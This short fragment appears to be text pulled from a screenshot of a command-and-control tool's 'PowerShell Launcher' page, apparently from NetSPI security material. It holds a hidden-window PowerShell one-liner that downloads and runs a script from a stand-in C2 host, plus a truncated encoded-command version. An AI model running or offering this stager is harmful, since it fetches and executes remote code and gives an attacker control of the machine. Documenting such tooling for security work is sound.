 PowerShell Launcher
Generate Host <> Code
Url /netspi/launcher.ps1 Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://c2.netspi.invalid/netspi/launcher.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHg